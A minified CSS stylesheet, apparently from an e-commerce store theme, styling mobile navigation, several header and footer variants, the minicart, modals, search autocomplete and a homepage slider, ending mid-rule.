.mobile-navigation{position:fixed;top:0;left:0;bottom:0;z-index:1000;width:400px;background-color:#fff;max-height:100vh;overflow-y:auto;left:-400px;transition:all .3s}.header .mobile-navigation .nav-main-menu{display:block}.header .mobile-navigation .nav-main-menu .mega-menu--logo{display:none}.header .mobile-navigation .nav-main-menu li{position:relative !important}.header .mobile-navigation .nav-main-menu li.level0 li>.toggle-menu{right:4px}.header .mobile-navigation .nav-main-menu li>.sub-menu{display:none}.header .mobile-navigation .nav-main-menu li>a{display:block;border-bottom:1px solid #eee;padding:9px 40px 9px 15px}.header .mobile-navigation .nav-main-menu li>a.level0{text-transform:uppercase;font-size:15px;font-weight:500}.header .mobile-navigation .nav-main-menu li .dropdown-toggle:after{content:none}.header .mobile-navigation .nav-main-menu li>.toggle-menu{position:absolute;right:0;top:0;width:40px;height:40px;text-align:center;line-height:40px;overflow:hidden;font-size:15px}.header .mobile-navigation .nav-main-menu li>.toggle-menu .icon-plus{line-height:45px}.header .mobile-navigation .nav-main-menu li>.toggle-menu .icon-plus:after{content:"\e61a";font-family:'themify'}.header .mobile-navigation .nav-main-menu li>.toggle-menu .active .icon-plus:after{content:"\e622"}.header .mobile-navigation .nav-main-menu li .dropdown-menu{position:static;margin:0;padding:0;border:none;float:none;border-radius:0}.header .mobile-navigation .nav-main-menu li .dropdown-menu .row{margin:0}.header .mobile-navigation .nav-main-menu li .dropdown-menu .row>div{width:100%;max-width:100%;-ms-flex:0 0 100%;flex:0 0 100%;padding:0}.header .mobile-navigation .mega-menu-sub-title{color:inherit}.header .mobile-navigation .dropdown-menu .static-content{display:none}.header .mobile-navigation .dropdown-menu ul>li>a{padding-left:30px}.header .mobile-navigation .mobile-navigation--tabs{margin-bottom:30px;border:none;background:#222}.header .mobile-navigation .mobile-navigation--tabs li{flex:1}.header .mobile-navigation .mobile-navigation--tabs li a{display:block;text-align:center;border-radius:0;margin:0;border:none;text-transform:uppercase;font-weight:500;color:#fff;background-color:#222;border-bottom:1px solid #222;padding:20px 0}.header .mobile-navigation .mobile-navigation--tabs li a.active{background-color:#fff;color:#222;border-bottom:1px solid #ddd}.header .mobile-navigation .top-links li>a{display:block;border-bottom:1px solid #eee;padding:9px 40px 9px 15px}.header .mobile-navigation .switcher .switcher-dropdown{position:static;border:none;box-shadow:none}.header .mobile-navigation .switcher .switcher-trigger{padding:8px 15px 9px;border-bottom:1px solid #eee}.header .mobile-navigation .switcher .switcher-trigger:after{margin-top:5px;vertical-align:top;float:right}.header .mobile-navigation .switcher .switcher-option:last-child{border-bottom:1px solid #eee}.header.header1 .mobile-navigation .tab-content{margin-top:40px}.header.header1 .mobile-navigation .mobile-navigation--tabs{display:none !important}.header.header1 .top-header-content{border-bottom:1px solid #eee;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center;justify-content:space-between;color:#777;position:relative}.header.header1 .top-header-content .top-header-left .custom-text{padding:11px 20px 12px}.header.header1 .top-header-content .top-header-left .switcher+.switcher,.header.header1 .top-header-content .top-header-left .switcher+.custom-text{border-left:1px solid #eee}.header.header1 .top-header-content .top-header-left .switcher,.header.header1 .top-header-content .top-header-left .custom-text{float:left}.header.header1 .top-header-content .top-header-right .my-account-link,.header.header1 .top-header-content .top-header-right .newsletter-link,.header.header1 .top-header-content .top-header-right .header-socials{float:left}.header.header1 .middle-header-content{border-bottom:1px solid #eee;position:relative}.header.header1 .middle-header-content .middle-header-wrapper{align-items:stretch;justify-content:space-between;padding:0 85px}.header.header1 .middle-header-content .middle-header-wrapper .logo{display:block;padding:0;flex:1}.header.header1 .middle-header-content .middle-header-wrapper .logo img{position:relative;transform:translateY(-50%);top:50%}.header.header1 .middle-header-content .middle-header-wrapper .nav-megamenu{max-width:80%}.header.header1 .middle-header-content .middle-header-wrapper .child-content{flex:1}.header.header7.active-sticky .middle-header-content .middle-header-wrapper>.logo{height:60px}.header.header7 .my-account-link{float:right;height:100%}.header.header7 .my-account-link .toplinks-content{right:-30px}.header.header7 .my-account-link .toggle-toplinks{height:100%;align-items:center;position:relative;top:50%;transform:translateY(-50%)}.header.header7 .my-account-link .toggle-toplinks .toogle-action{padding:10px 12px;color:#333;font-size:18px}.header.header7 .my-account-link .toggle-toplinks .toogle-action:after{content:none}.header.header7 .middle-header-content{padding-left:85px;padding-right:85px}.header.header7 .middle-header-content .middle-header-wrapper .child-content,.header.header7 .middle-header-content .middle-header-wrapper .nav-megamenu{flex:1}.header.header7 .middle-header-content .middle-header-wrapper>.logo{height:95px}.header.header7 .navigation-with-logo .logo{display:block;padding:44px 20px 43px;position:relative;top:50%;transform:translateY(-50%)}.header.header7.active-sticky .minicart-wrapper .action.showcart,.header.header7 .minicart-wrapper .action.showcart{padding:13px 0 14px 12px}.header.header7 .block-search .block-title{padding:10px 12px}.header.header7 .block-search .block-title:before{content:none}.header.header3.active-sticky .middle-header-content{padding:0;border-bottom:0}.header.header3.active-sticky .nav-megamenu nav.navigation .nav-main-menu li.level0 a.level0{padding-top:20px;padding-bottom:20px}.header.header3.active-sticky .bottom-header-content{max-height:0}.header.header3.active-sticky .bottom-header-content .bottom-header-wrapper{overflow:hidden;opacity:0;transition:all .2s;-webkit-transition:all .2s;-moz-transition:all .2s;-o-transition:all .2s}.header.header3.active-sticky:hover .bottom-header-content{max-height:80px}.header.header3.active-sticky:hover .bottom-header-content .bottom-header-wrapper{overflow:visible;opacity:1;transition:all .4s;-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s;transition-delay:.15s;-webkit-transition-delay:.15s;-moz-transition-delay:.15s;-o-transition-delay:.15s}.header.header3 .bottom-header-content{max-height:80px;overflow:visible;transition:all .55s;-webkit-transition:all .55s;-moz-transition:all .55s;-o-transition:all .55s}.header.header3 .switcher{position:relative}.header.header3 .switcher .switcher-trigger{padding-left:0}.header.header3 .switcher+.switcher .switcher-trigger{padding-left:20px}.header.header3 .switcher+.switcher:before{content:"";height:18px;width:1px;background:#e0e0e0;display:inline-block;position:absolute;left:0;top:50%;transform:translatey(-50%);-webkit-transform:translatey(-50%);-moz-transform:translatey(-50%);-o-transform:translatey(-50%)}.header.header3 .switcher .switcher-options{color:#777}.header.header3 .nav-megamenu nav.navigation .nav-main-menu li.level0 a.level0{padding-top:25px;padding-bottom:25px}.header.header3 .nav-main-menu{justify-content:center}.header.header3.active-sticky .minicart-wrapper .action.showcart,.header.header3 .minicart-wrapper .action.showcart{padding:13px 0 13px 20px}.header.header3 .my-account-link{float:right;height:100%;position:relative}.header.header3 .my-account-link:before{content:"";display:block;width:1px;height:18px;background-color:#e0e0e0;position:absolute;right:0;margin-top:-8px;top:50%}.header.header3 .my-account-link .toplinks-content{right:-30px}.header.header3 .my-account-link .toggle-toplinks{height:100%}.header.header3 .my-account-link .toggle-toplinks .toogle-action{font-size:18px;position:relative;cursor:pointer;top:50%;transform:translateY(-50%);padding:10px 20px;line-height:1}.header.header3 .my-account-link .toggle-toplinks .toogle-action:after{content:none}.header.header3 .middle-header-content{padding:28px 0;border-bottom:1px solid #eee}.header.header3 .middle-header-content .logo{align-self:center}.header.header3 .middle-header-content .middle-header-wrapper .child-content,.header.header3 .middle-header-content .middle-header-wrapper .settings-content,.header.header3 .middle-header-content .middle-header-wrapper .logo{flex:1}.header.header3 .middle-header-content .middle-header-wrapper .switcher{display:inline-block}.header.header3 .middle-header-content .middle-header-wrapper .logo{text-align:center}.header.header4 ::-webkit-input-placeholder{color:#ababab}.header.header4 ::-moz-placeholder{color:#ababab}.header.header4 :-ms-input-placeholder{color:#ababab}.header.header4 :-moz-placeholder{color:#ababab}.header.header4 #search_mini_form .mgs-instant-search-dropdown{box-shadow:none;right:12px;top:calc(100% - 6px)}.header.header4.active-sticky .minicart-wrapper .action.showcart{padding:16px 0 16px 12px}.header.header4 .my-account-link{float:right;height:100%}.header.header4 .my-account-link .toplinks-content{right:-30px}.header.header4 .my-account-link .toggle-toplinks{height:100%;align-items:center}.header.header4 .my-account-link .toggle-toplinks .toogle-action{transition:all .36s;-webkit-transition:all .36s;-moz-transition:all .36s;-o-transition:all .36s;color:#333;font-size:18px}.header.header4 .my-account-link .toggle-toplinks .toogle-action:after{content:none}.header.header4 .middle-header-content{padding-left:85px;padding-right:85px}.header.header4 .middle-header-content .middle-header-wrapper .child-content,.header.header4 .middle-header-content .middle-header-wrapper .logo{flex:1}.header.header4 .middle-header-content .middle-header-wrapper .logo{padding-top:29px;padding-bottom:29px;transition:all .36s;-webkit-transition:all .36s;-moz-transition:all .36s;-o-transition:all .36s}.header.header4 .middle-header-content .middle-header-wrapper .nav-megamenu{max-width:80%;width:50%}.header.header4 .middle-header-content .middle-header-wrapper .nav-megamenu .logo{height:100%}.header.header4 .middle-header-content .middle-header-wrapper .nav-main-menu{justify-content:center}.header.header4 .minicart-wrapper .action.showcart{padding:28px 0 28px 12px;display:flex;align-items:center;height:100%;position:static;transform:translateY(0);top:0;transition:all .36s;-webkit-transition:all .36s;-moz-transition:all .36s;-o-transition:all .36s}.header.header4 .block-search .block-title{transition:all .36s;-webkit-transition:all .36s;-moz-transition:all .36s;-o-transition:all .36s}.header.header4 .block-search .block-title:before{content:none}.header.header4 .child-content .page-settings .toggle-settings{transition:all .36s;-webkit-transition:all .36s;-moz-transition:all .36s;-o-transition:all .36s}.header.header5 .my-account-link{float:right;height:100%}.header.header5 .my-account-link .toplinks-content{right:-30px}.header.header5 .my-account-link .toggle-toplinks{height:100%;align-items:center}.header.header5 .my-account-link .toggle-toplinks .toogle-action{padding:10px 12px;color:#333;font-size:18px}.header.header5 .my-account-link .toggle-toplinks .toogle-action:after{content:none}.header.header5 .middle-header-content{padding-left:85px;padding-right:85px}.header.header5 .middle-header-content .middle-header-wrapper .child-content{flex:1}.header.header5 .middle-header-content .middle-header-wrapper .toogle_menu_mobile{display:block !important;height:auto;padding-right:30px}.header.header5 .middle-header-content .middle-header-wrapper .toogle_menu_mobile span{padding-left:0}.header.header5 .middle-header-content .middle-header-wrapper .nav-megamenu{max-width:80%;width:70%}.header.header5 .middle-header-content .middle-header-wrapper>.logo{display:flex;align-items:center;padding-right:30px}.header.header5 .navigation-with-logo .logo{display:block;padding:29px 20px 29px;position:relative;top:50%;transform:translateY(-50%)}.header.header5 .minicart-wrapper .action.showcart{padding:14px 0 15px 12px}.header.header5 .block-search .block-title{padding:10px 12px}.header.header5 .block-search .block-title:before{content:none}.header.header6 .block-search .block-title{padding:10px 12px}.header.header6 .block-search .block-title:before{content:none}.header.header6 .minicart-wrapper .action.showcart{padding:17px 0 17px 12px}.header.header6 .middle-header-content .middle-header-wrapper{display:flex;align-items:stretch;justify-content:space-between}.header.header6 .middle-header-content .middle-header-wrapper .child-content{text-align:right}.header.header6 .middle-header-content .middle-header-wrapper .left-content{text-align:left}.header.header6 .middle-header-content .middle-header-wrapper .child-content,.header.header6 .middle-header-content .middle-header-wrapper .left-content{height:auto;flex:1}.header.header6 .middle-header-content .middle-header-wrapper .child-content>*,.header.header6 .middle-header-content .middle-header-wrapper .left-content>*{float:none;display:inline-block;vertical-align:middle}.header.header6 .middle-header-content .middle-header-wrapper .toogle_menu_mobile{display:inline-block !important;padding-right:15px}.header.header6 .middle-header-content .middle-header-wrapper .toogle_menu_mobile span{padding-left:0}.header.header2 .my-account-link{float:right;height:100%}.header.header2 .my-account-link .toplinks-content{right:-30px}.header.header2 .my-account-link .toggle-toplinks{height:100%;align-items:center}.header.header2 .my-account-link .toggle-toplinks .toogle-action{padding:10px 12px;color:#333;font-size:18px}.header.header2 .my-account-link .toggle-toplinks .toogle-action:after{content:none}.header.header2 .middle-header-content{padding-left:85px;padding-right:85px}.header.header2 .middle-header-content .middle-header-wrapper .toogle_menu_mobile,.header.header2 .middle-header-content .middle-header-wrapper .child-content{flex:1}.header.header2 .middle-header-content .middle-header-wrapper .toogle_menu_mobile{display:block !important;height:auto}.header.header2 .middle-header-content .middle-header-wrapper .toogle_menu_mobile span{padding-left:0}.header.header2 .middle-header-content .middle-header-wrapper .nav-megamenu{max-width:80%;width:80%}.header.header2 .navigation-with-logo .logo{display:block;padding:29px 20px 29px;position:relative;top:50%;transform:translateY(-50%)}.header.header2 .minicart-wrapper .action.showcart{padding:14px 0 15px 12px}.header.header2 .block-search .block-title{padding:10px 12px}.header.header2 .block-search .block-title:before{content:none}.footer.footer1 .middle-footer{border-top:1px solid #eee;padding:100px 0 110px;color:#999}.footer.footer1 .middle-footer a{color:#999}.footer.footer1 .middle-footer .inline-newsletter{font-size:15px}.footer.footer1 .middle-footer .inline-newsletter .title{margin-bottom:16px}.footer.footer1 .middle-footer .inline-newsletter .block.newsletter{margin-top:40px}.footer.footer1 .middle-footer .right-content{text-align:right}.footer.footer1 .middle-footer .right-content .social-links li:last-child{padding-right:0}.footer.footer1 .middle-footer .list-inline{margin-top:70px}.footer.footer1 .middle-footer .list-inline+.social-links{margin-top:28px}.footer.footer1 .bottom-footer{border-top:1px solid #eee;padding:45px 0 38px;color:#999;font-size:14px}.footer.footer1 .bottom-footer address{margin:0;text-align:right}.footer.footer2 .footer-container .middle-footer{border-top:1px solid #f1f1f1;padding:110px 0 90px}.footer.footer2 .footer-container .middle-footer .col-lg-4:first-child{margin-top:-7px}.footer.footer2 .footer-container .middle-footer .col-lg-4:first-child p{margin-bottom:26px}.footer.footer2 .footer-container .middle-footer .list_block li{margin-bottom:15px}.footer.footer2 .footer-container .middle-footer .footer_instargram>h6,.footer.footer2 .footer-container .middle-footer .follow-title{font-size:16px;padding-bottom:27px}.footer.footer2 .footer-container .middle-footer .social-links li{padding:0;padding-left:40px}.footer.footer3 .footer-container .middle-footer{border-top:1px solid #f1f1f1;padding:110px 85px 90px}.footer.footer3 .footer-container .middle-footer .col-lg-4:first-child{margin-top:-7px}.footer.footer3 .footer-container .middle-footer .col-lg-4:first-child p{margin-bottom:26px}.footer.footer3 .footer-container .middle-footer .list_block li{margin-bottom:15px}.footer.footer3 .footer-container .middle-footer .footer_instargram>h6,.footer.footer3 .footer-container .middle-footer .follow-title{font-size:16px;padding-bottom:27px}.footer.footer3 .footer-container .middle-footer .social-links li{padding:0;padding-left:30px}.minicart-wrapper{position:relative;height:100%;float:right}.minicart-wrapper .action.showcart{cursor:pointer;display:block;text-decoration:none;position:relative;transform:translateY(-50%);top:50%;padding:15px 0 15px 20px}.minicart-wrapper .action.showcart:before{font-size:18px;color:#333;content:"\e60d";font-family:'themify'}.minicart-wrapper .action.showcart:hover:before,.minicart-wrapper .action.showcart:active:before{color:#000}.minicart-wrapper .action.showcart>.text{display:none}.minicart-wrapper .action.showcart .counter.qty{background:#333;color:#fff;height:18px;line-height:18px;border-radius:30px;display:inline-block;margin:-5px 0 0 -1px;min-width:18px;text-align:center;white-space:normal;font-size:12px;font-weight:700;vertical-align:top}.minicart-wrapper .action.showcart .counter.qty.empty{display:none}.minicart-wrapper .action.showcart .counter.qty .counter-label{display:none}.minicart-wrapper .action.showcart .counter.qty._block-content-loading{background:0 0}.minicart-wrapper .action.showcart .counter.qty .loading-mask{background:#fff;border-radius:30px}.minicart-wrapper .action.showcart .counter.qty .loading-mask .loader>img{max-width:18px;position:static !important;display:block}.minicart-wrapper .block-minicart .subtitle{display:none}.minicart-wrapper .block-minicart .subtitle.empty{display:block;font-size:14px;padding:20px 0 5px;font-weight:500;color:#7d7d7d}.minicart-wrapper .block-minicart .block-title{display:block;font-weight:600;text-transform:uppercase;color:#333;border-bottom:1px solid #eee;padding-bottom:10px}.minicart-wrapper .block-minicart .block-title strong{font-size:15px;font-weight:600}.minicart-wrapper .block-minicart .block-title .qty{display:none}.minicart-wrapper .block-minicart .block-content .minicart-items-wrapper{margin:0 -15px;overflow-x:auto;padding:15px;max-height:300px}.minicart-wrapper .block-minicart .block-content>.subtotal{border-bottom:1px solid #eee;border-top:1px solid #eee;align-items:center;justify-content:space-between;padding:12px 0 10px}.minicart-wrapper .block-minicart .block-content>.subtotal>.label{color:#222;text-transform:uppercase;font-weight:600;font-size:16px;margin:0}.minicart-wrapper .block-minicart .block-content>.subtotal .price-wrapper .price{font-size:18px;font-weight:700;color:#333}.minicart-wrapper .block-minicart .block-content .actions{margin-top:15px}.minicart-wrapper .block-minicart .block-content .actions>.primary{margin-top:10px}.minicart-wrapper .block-minicart .block-content .actions .action.viewcart{color:#fff;display:block;font-size:14px;font-weight:500;letter-spacing:.1em;border-radius:0;box-shadow:none !important;text-transform:uppercase;border-width:1px;border-style:solid;text-align:center}.minicart-wrapper .block-minicart .block-content .actions .action.viewcart:focus{color:#fff}.minicart-wrapper .block-minicart .block-content .actions .action.viewcart:hover{color:#fff;background-color:#333;border-color:#333}.minicart-wrapper .block-minicart .block-content .actions .action.viewcart,.minicart-wrapper .block-minicart .block-content .actions .action.checkout{padding:9px 10px 8px;width:100%}.product-image-container{display:block}.product-image-container .product-image-wrapper{padding:0 !important}.product-image-container .product-image-wrapper img{width:100% !important;height:auto !important}.minicart-items{height:auto !important}.minicart-items .product-item{padding:15px 0}.minicart-items .product-item:first-child{padding-top:0}.minicart-items .product-item:not(:first-child){border-top:1px solid #eee}.minicart-items .product-item .product:after{content:"";display:table;clear:both}.minicart-items .product-item .product>.product-item-photo,.minicart-items .product-item .product>.product-image-container{float:left;width:100px}.minicart-items .product-item .product .product-image-container{width:100px !important}.minicart-items .product-item .product .actions{margin-top:15px}.minicart-items .product-item .product .actions>.primary,.minicart-items .product-item .product .actions>.secondary{display:inline}.minicart-items .product-item .product .actions>.primary:not(:last-child),.minicart-items .product-item .product .actions>.secondary:not(:last-child){margin-right:15px}.minicart-items .product-item .product .actions .action:before{-webkit-font-smoothing:antialiased;font-size:18px;line-height:20px;content:"\e60f";font-family:'themify';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.minicart-items .product-item .product .actions .action.delete:before{content:"\e605"}.minicart-items .product-item .product .actions .action>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-items .product-item .product>.product-item-details{float:left;width:calc(100% - 100px);padding-left:20px}.minicart-items .product-item .product>.product-item-details .product-item-name{font-size:16px;font-weight:400;display:block;margin-bottom:10px}.minicart-items .product-item .product>.product-item-details .product.options{margin-bottom:5px}.minicart-items .product-item .product>.product-item-details .product.options .subtitle{display:none}.minicart-items .product-item .product>.product-item-details .product.options .toggle{cursor:pointer;font-weight:500;margin-bottom:5px;display:block}.minicart-items .product-item .product>.product-item-details .product.options .toggle:after{display:inline-block;font-family:"themify";font-size:10px;line-height:12px;margin:5px 0 0 4px;vertical-align:top;content:"\e64b"}.minicart-items .product-item .product>.product-item-details .product.options.active>.toggle:after{content:"\e648"}.minicart-items .product-item .product>.product-item-details .product-item-pricing .price{font-weight:700;color:#333;font-size:16px}.minicart-items .product-item .product>.product-item-details .product-item-pricing .details-qty{display:table;margin-top:10px}.minicart-items .product-item .product>.product-item-details .product-item-pricing .details-qty .label{display:table-cell;width:1%;padding-right:10px;font-weight:400;vertical-align:middle}.minicart-items .product-item .product>.product-item-details .product-item-pricing .details-qty input.item-qty{text-align:center;width:50px;border-radius:3px;padding:0;display:table-cell;vertical-align:middle;height:32px}.minicart-items .product-item .product>.product-item-details .product-item-pricing .details-qty .update-cart-item{font-size:12px;background:#333;border:1px solid #333;box-sizing:border-box;color:#fff;cursor:pointer;display:table-cell;box-shadow:none;border-radius:3px;font-weight:600;line-height:1.6rem;padding:0 10px;height:32px;vertical-align:middle;margin-left:10px}.minicart-items .product-item .product>.product-item-details .product-item-pricing .details-qty .update-cart-item:hover{background:#464646;border:1px solid #464646}fieldset[disabled] .minicart-wrapper .action.close{cursor:not-allowed;pointer-events:none;opacity:.5}.dropdown-cart-type .minicart-wrapper .block-minicart{display:none}.dropdown-cart-type .minicart-wrapper>.ui-dialog{list-style:none none;background:#fff;border:1px solid #eee;box-sizing:border-box;display:none;top:100%;box-shadow:1px 2px 7px rgba(99,99,99,.15);width:350px;padding:15px;right:0;position:absolute}.dropdown-cart-type .minicart-wrapper>.ui-dialog .block-minicart{display:block}.dropdown-cart-type .minicart-wrapper>.ui-dialog:before,.dropdown-cart-type .minicart-wrapper>.ui-dialog:after{content:"";display:block;height:0;position:absolute;width:0}.dropdown-cart-type .minicart-wrapper>.ui-dialog:before{border:9px solid;border-color:transparent transparent #fff;z-index:2;left:auto;top:-17px;right:1px}.dropdown-cart-type .minicart-wrapper>.ui-dialog:after{border:10px solid;border-color:transparent transparent #eee;z-index:1;left:auto;top:-20px;right:0}.dropdown-cart-type .minicart-wrapper .action.close{display:none}.sidebar-cart-type .minicart-wrapper:after{position:fixed;top:0;left:0;right:0;bottom:0;content:"";z-index:99;transition:all .4s;opacity:0;visibility:hidden;background-color:rgba(0,0,0,.6);transition-delay:.25s;-webkit-transition-delay:.25s;-moz-transition-delay:.25s;-o-transition-delay:.25s}.sidebar-cart-type .minicart-wrapper .ui-dialog{text-align:left;position:fixed;top:0;background-color:#fff;right:0;bottom:0;width:350px;z-index:100;padding:20px;transition:all .4s;transform:translateX(100%);display:block !important}.sidebar-cart-type .minicart-wrapper .block-minicart{position:relative}.sidebar-cart-type .minicart-wrapper .block-minicart .block-content>.action.close{position:absolute;top:0;right:0;border:none;padding:0;background:0 0}.sidebar-cart-type .minicart-wrapper .block-minicart .block-content>.action.close:after{content:"\e646";display:block;font-family:"themify";font-size:20px}.sidebar-cart-type .minicart-wrapper .block-minicart .block-content>.action.close span{display:none}.sidebar-cart-type .minicart-wrapper .block-minicart .block-content .minicart-items-wrapper{height:calc(100vh - 245px) !important;margin:0 -20px;max-height:unset}.sidebar-cart-type .minicart-wrapper.active:after{opacity:1;visibility:visible;transition-delay:0s;-webkit-transition-delay:0s;-moz-transition-delay:0s;-o-transition-delay:0s}.sidebar-cart-type .minicart-wrapper.active .ui-dialog{transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0)}.modal-popup.confirm .modal-inner-wrap{width:100% !important;max-width:700px !important}.modal-popup.confirm .modal-inner-wrap .modal-header{padding:0}.modal-popup.confirm .modal-inner-wrap .modal-header .action-close{top:10px;right:10px}.modal-popup.confirm .modal-inner-wrap .modal-content{border:none;box-shadow:none;padding:30px 50px 30px 30px;position:static;color:#222}.modal-popup.confirm .modal-inner-wrap .modal-footer{padding:10px 15px;box-shadow:none;border-top:1px solid #eee}.modal-popup.confirm .modal-inner-wrap .modal-footer button{padding:5px 25px;border:1px solid #222;background-color:#222;color:#fff;text-transform:uppercase;font-weight:600}.modal-popup.confirm .modal-inner-wrap .modal-footer button:hover{background-color:#484848;border-color:#484848}.modal-popup.confirm .modal-inner-wrap .modal-footer button.action-accept{background-color:green;border-color:green}.modal-popup.confirm .modal-inner-wrap .modal-footer button.action-accept:hover{background-color:#016701;border-color:#016701}.search-autocomplete{display:block !important;overflow:hidden;position:absolute;z-index:3;right:0;top:100%}.search-autocomplete ul{background:#fff;border:1px solid #cacaca;border-top:0;box-shadow:0 0 3px #333}.search-autocomplete ul li{cursor:pointer;padding:8px 40px 8px 10px;position:relative}.search-autocomplete ul li:hover,.search-autocomplete ul li.selected{background:#efefef}.search-autocomplete ul li+li{border-top:1px solid #eee}.search-autocomplete ul li .amount{color:#999;position:absolute;right:10px;top:8px}.instantsearch-result-index .results .block-title{padding-bottom:5px;border-bottom:1px solid #ddd;margin-bottom:20px}.instantsearch-result-index .results .block-title+div{margin-bottom:15px}.instantsearch-result-index .results .block-title h4{font-weight:500;display:inline-block}.instantsearch-result-index .results .block-title .view-more{float:right;line-height:36px}.instantsearch-result-index .results .items .item{margin-bottom:5px}.instantsearch-result-index .results .items .item .details strong>a{font-size:16px;font-weight:400}.page-header-sliders{position:relative}.page-header-sliders .slider_mgs_carousel.owl-carousel .owl-dots{bottom:20px;position:absolute;left:50%;margin:0;transform:translateX(-50%)}.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .zoomIn .inner-text{opacity:0;visibility:hidden;transform:scale(1.5)}.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .zoomOut .inner-text{opacity:0;visibility:hidden;transform:scale(.5)}.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInDown .slide-text,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInUp .slide-text,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInLeft .slide-text,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInRight .slide-text{opacity:0;visibility:hidden}.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInDown .slide-text.middle,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInDown .slide-text.middle_left,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInDown .slide-text.middle_right{top:calc(50% - 150px)}.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInDown .slide-text.top_left,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInDown .slide-text.top_right,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInDown .slide-text.top_center{top:150px}.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInDown .slide-text.bottom_left,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInDown .slide-text.bottom_right,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInDown .slide-text.bottom_center{bottom:-150px}.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInUp .slide-text.middle,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInUp .slide-text.middle_left,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInUp .slide-text.middle_right{top:calc(50% + 150px)}.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInUp .slide-text.top_left,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInUp .slide-text.top_right,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInUp .slide-text.top_center{top:-150px}.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInUp .slide-text.bottom_left,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInUp .slide-text.bottom_right,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInUp .slide-text.bottom_center{bottom:150px}.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInLeft .slide-text.middle,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInLeft .slide-text.middle_left,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInLeft .slide-text.top_left,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInLeft .slide-text.bottom_left,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInLeft .slide-text.top_center,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInLeft .slide-text.bottom_center{left:-150px}.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInLeft .slide-text.top_right,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInLeft .slide-text.bottom_right,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInLeft .slide-text.middle_right{right:150px}.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInRight .slide-text.middle,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInRight .slide-text.middle_left,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInRight .slide-text.top_left,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInRight .slide-text.bottom_left,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInRight .slide-text.top_center,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInRight .slide-text.bottom_center{left:150px}.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInRight .slide-text.top_right,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInRight .slide-text.bottom_right,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInRight .slide-text.middle_right{right:-150px}.page-header-sliders .slider_mgs_carousel .owl-item .slide-text{transition:all 0s;opacity:1;visibility:visible;padding:15px;position:absolute}.page-header-sliders .slider_mgs_carousel .owl-item .slide-text.middle{width:100%;top:50%;bottom:auto;left:50%;right:auto;transform:translate(-50%,-50%)}.page-header-sliders .slider_mgs_carousel .owl-item .slide-text.top_center{top:0;bottom:auto;left:50%;right:auto;transform:translateX(-50%)}.page-header-sliders .slider_mgs_carousel .owl-item .slide-text.bottom_center{top:auto;bottom:0;left:50%;right:auto;transform:translateX(-50%)}.page-header-sliders .slider_mgs_carousel .owl-item .slide-text.middle_right{top:50%;bottom:auto;left:auto;right:0;transform:translateY(-50%)}.page-header-sliders .slider_mgs_carousel .owl-item .slide-text.middle_left{top:50%;bottom:auto;left:0;right:auto;transform:translateY(-50%)}.page-header-sliders .slider_mgs_carousel .owl-item .slide-text.top_left{top:0;bottom:auto;left:0;right:auto}.page-header-sliders .slider_mgs_carousel .owl-item .slide-text.top_right{top:0;bottom:auto;left:auto;right:0}.page-header-sliders .slider_mgs_carousel .owl-item .slide-text.bottom_right{top:auto;bottom:0;left:auto;right:0}.page-header-sliders .slider_mgs_carousel .owl-item .slide-text.bottom_left{top:auto;bottom:0;left:0;right:auto}.page-header-sliders .slider_mgs_carousel .owl-item.active .slide-text{opacity:1 !important;visibility:visible !important;transition:all .9s ease .5s;transition-delay:.8s}.page-header-sliders .slider_mgs_carousel .owl-item.active .zoomIn .inner-text,.page-header-sliders .slider_mgs_carousel .owl-item.active .zoomOut .inner-text{transform:scale(1);transition:all .9s ease .5s;transition-delay:.8s}.page-header-sliders .slider_mgs_carousel .slide-content-v2 .subtitle-slider{font-size:16px;letter-spacing:.4em;color:#b1b1b2}.page-header-sliders .slider_mgs_carousel .slide-content-v2 